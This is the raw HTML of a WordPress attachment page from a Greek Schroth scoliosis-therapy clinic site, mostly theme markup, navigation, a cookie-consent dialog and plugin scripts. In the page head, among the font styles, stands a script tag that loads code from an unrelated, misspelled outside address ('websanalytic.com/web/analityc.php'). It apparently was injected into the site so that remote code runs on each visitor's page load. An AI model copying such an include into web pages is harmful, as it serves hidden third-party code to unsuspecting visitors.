	h2{ font-family:"Open Sans", arial, sans-serif;}
	h3{ font-family:"Open Sans", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '280f56bab7';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://schrothgreece.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<link rel="apple-touch-icon" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><link rel="shortcut icon" type="image/png" sizes="72x72" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="57x57" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo.png"/><link rel="shortcut icon" type="image/png" sizes="16x16" href="https://schrothgreece.gr/wp-content/uploads/2017/01/logo@2x.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script></head>

<body class="attachment attachment-template-default attachmentid-762 attachment-jpeg optima-body lastudio-optima header-v10 footer-v1col body-col-1c page-title-v4 fp-nav-control-type-1 fp-slide-control-type-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead_aside" class="header--aside">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure class="logo--normal"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                            <figure class="logo--transparency"><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                                <div class="header-right">
                                                                                                    <div class="header-toggle-search">
                        <a href="#"><i class="optima-icon-zoom"></i></a>
                    </div>
                                                        </div>
                                    <nav class="header-aside-nav menu--vertical menu--vertical-left clearfix">
                        <div class="nav-inner" data-container="#masthead_aside">
                            <ul id="menu-aside-menu" class="main-menu mega-menu isVerticalMenu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-2939"><a href="https://schrothgreece.gr/"><span class="mm-text">Αρχική</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3290"><a href="https://schrothgreece.gr/edu4physio/"><span class="mm-text">ΕΚΠΑΙΔΕΥΣΗ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2941"><a href="https://schrothgreece.gr/elements/about_us/"><span class="mm-text">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1930"><a href="https://schrothgreece.gr/schrothmethod/"><span class="mm-text">ΘΕΡΑΠΕΙΑ SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2942"><a href="https://schrothgreece.gr/pages/schrothcamp/"><span class="mm-text">SCHROTH CAMP</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2955"><a href="https://schrothgreece.gr/certisstschrothgr/"><span class="mm-text">ΠΙΣΤΟΠΟΙΗΜΕΝΟΙ ΘΕΡΑΠΕΥΤΕΣ ISST SCHROTH</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2940"><a href="https://schrothgreece.gr/blog/"><span class="mm-text">ΒLOG – NEA</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-2943"><a href="https://schrothgreece.gr/pages/contact-us-02/"><span class="mm-text">Επικοινωνία</span></a></li>
</ul>                        </div>
                    </nav>
                                        <div class="header-widget-bottom">
                        <div id="text-3" class="text-center widget widget_text"><h4 class="widget-title"><span>Schroth Greece</span></h4>			<div class="textwidget"><div class="la-contact-info">Κοραή 60Γ,  Μοσχάτο, 18345</div>
<div class="la-contact-item la-contact-phone">	
2160041806</div>
<div class="la-contact-item la-contact-email"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1d6e7e756f7269757a6f78787e785d7a707c7471337e7270">[email&#160;protected]</a></div>
</div>
</div>
		</div><div id="text-4" class="text-center widget widget_text">			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>

<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div></div>
		</div><div id="transposh-2" class="widget widget_transposh"><div class="no_translate transposh_flags" ><a href="/home-06-corporate-blue/home-06-bg-wework/?lang=en"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/us.png" title="English" alt="English"/></a><a href="/home-06-corporate-blue/home-06-bg-wework/" class="tr_active"><img src="/wp-content/plugins/transposh-translation-filter-for-wordpress/img/flags/gr.png" title="Ελληνικά" alt="Ελληνικά"/></a></div><div id="tr_credit"></div></div>                    </div>
                                                </div>
        </div>
    </div>
</header>
<!-- #masthead --><div class="site-header-mobile">
    <div class="site-header-inner">
        <div class="container">
            <div class="header-main clearfix">
                <div class="header-left">
                    <div class="site-branding">
                        <a href="https://schrothgreece.gr/" rel="home">
                            <figure><img src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece" srcset="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg 2x"/></figure>
                        </a>
                    </div>
                </div>
                <div class="header-right">
                                                                <div class="header-toggle-search">
                            <a href="#"><i class="optima-icon-zoom"></i></a>
                        </div>
                                        <div class="header-toggle-mobilemenu">
                        <a class="btn-mobile-menu-trigger menu-toggle-icon" href="#"><i class="optima-icon-menu"></i></a>
                    </div>
                </div>
                <div class="mobile-menu-wrap">
                    <div id="la_mobile_nav" class="dl-menuwrapper"></div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h4">home-06-bg-wework</div></header>                    
		<div class="la-breadcrumbs hidden-xs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/" itemprop="url" class="la-breadcrumb-item-link is-home" rel="home" title="Home"><span itemprop="title">Home</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://schrothgreece.gr/home-06-corporate-blue/" itemprop="url" class="la-breadcrumb-item-link" rel="tag" title="Home 06 &#8211; Corporate Blue"><span itemprop="title">Home 06 &#8211; Corporate Blue</span></a></div></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep"><i class="fa fa-circle" aria-hidden="true"></i></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">home-06-bg-wework</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header --><div id="main" class="site-main">
    <div class="container">
        <div class="row">
            <main id="site-content" class="col-md-12 col-xs-12 site-content">
                <div class="site-content-inner">

                    
                    <div class="page-content">
                        <div class="not-active-fullpage"><p class="attachment"><a href='https://schrothgreece.gr/wp-content/uploads/2017/02/home-06-bg-wework.jpg'><img fetchpriority="high" width="179" height="300" src="https://schrothgreece.gr/wp-content/uploads/2017/02/home-06-bg-wework.jpg" class="attachment-medium size-medium" alt="" decoding="async" /></a></p>
</div>                    </div>

                                    </div>
            </main>
            <!-- #site-content -->
                    </div>
    </div>
</div>
<!-- .site-main -->
<footer id="colophon" class="site-footer la-footer-1col">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1"><div id="text-5" class="widget widget_text"><div class="widget-inner">			<div class="textwidget"><div class="text-center padding-top-50">
<p><a href="https://schrothgreece.gr/" rel="home">
<img style="height:80px;" src="https://schrothgreece.gr/wp-content/uploads/2021/04/schrothgreecelogofinal.jpg" alt="Schroth Greece"/>
</a>
</p>
<div class="social-media-link style-default padding-top-5"><a href="https://www.facebook.com/SchrothGreece" class="facebook" title="Facebook" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/SchrothGreece" class="twitter" title="Twitter" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/schrothgreece/" class="instagram" title="Instagram" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC7YCH3Ka-RUgUdrUHFG5jbw" class="youtube" title="Youtube" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i></a></div>
<div class="margin-top-30 text-uppercase font-size-11 letter-spacing-3">
    Copyright 2017 </br> Made by Sitematters
</div>
</div></div>
		</div></div></div>            </div>
        </div>
    </div>
    </footer>
<!-- #colophon -->    </div><!-- .site-inner -->
</div><!-- #page-->

    <div class="searchform-fly-overlay">
        <a href="javascript:;" class="btn-close-search"><i class="optima-icon-simple-close"></i></a>
        <div class="searchform-fly">
            <p>Start typing and press Enter to search</p>
            <form method="get" class="search-form" action="https://schrothgreece.gr/">
	<input autocomplete="off" type="search" class="search-field" placeholder="Search here&hellip;" name="s" title="Search for:" />
	<button class="search-button" type="submit"><i class="optima-icon-zoom"></i></button>
</form>
<!-- .search-form -->        </div>
    </div>

<div class="la-overlay-global"></div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Συνεχίζοντας να χρησιμοποιείτε την ιστοσελίδα, συμφωνείτε με τη χρήση των cookies  σύμφωνα με τους <a href="https://schrothgreece.gr" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Όρους χρήσης</a> .<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Exit Popup -->
    <div id='exitpopup-modal'>
      <div class='underlay'></div>
	  <div class='exitpopup-modal-window' style='width:px !important; height:px !important;'>
          
        <div class='modal-title' style='background-color: !important;'>
          <h3></h3>
        </div>
        <div class='modal-body'>
			        </div>
        <div class='exitpopup-modal-footer'>
          <p></p>
        </div>
		      </div>
    </div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
	  jQuery(document).ready(function($) {
      var exit_popup_value = Cookies.get('viewedExitPopupWP'); // v3.0
      if(!exit_popup_value){ // v3.0
	  var _exitpopup = exitpopup(document.getElementById('exitpopup-modal'), {
        aggressive: true,
        timer: 0,
		sensitivity: 20,
		delay: 0,
        sitewide: true,
		cookieExpire: ,
        callback: function() { console.log('exitpopup fired!'); }
      });

      
      $('body').on('click', function() {
        $('#exitpopup-modal').hide();
      });
		      $('#exitpopup-modal .exitpopup-modal-footer').on('click', function() {
        $('#exitpopup-modal').hide();
      });
      $('#exitpopup-modal .exitpopup-modal-window').on('click', function(e) {
        e.stopPropagation();
      });
      } // v3.0
      });
	</script>
<!-- End Exit Popup -->
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://schrothgreece.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/schrothgreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/plugins.js?ver=6.3.4' id='optima-libs-js'></script>
<script type='text/javascript' id='optima-theme-js-extra'>
/* <![CDATA[ */
var optima_configs = {"compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred ,Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred ,Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping"},"fullpage":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/themes/optima/assets/js/theme.js?ver=6.3.4' id='optima-theme-js' async ></script> 
<script type='text/javascript' src='https://schrothgreece.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0' id='wpb_composer_front_js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"509700b1583545a594f8ffcc8ccb1c34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.73189806938171 seconds, on 27-05-24 19:28:04 --><!-- via php -->